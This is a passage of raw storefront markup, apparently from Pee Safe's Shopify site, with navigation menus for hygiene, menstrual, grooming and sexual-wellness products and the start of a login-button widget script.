    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Pee With Peace Combo" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/portable-jet-spray"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cups - Medium (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe Cramp Relief Roll On (10 ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Natural Intimate Wash &amp; Wipes Combo For Men" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe All Day Freshness Pack" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Women&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104" alt="Furr Pimple Patches (60 Patches)" srcset="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Solo Kit" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
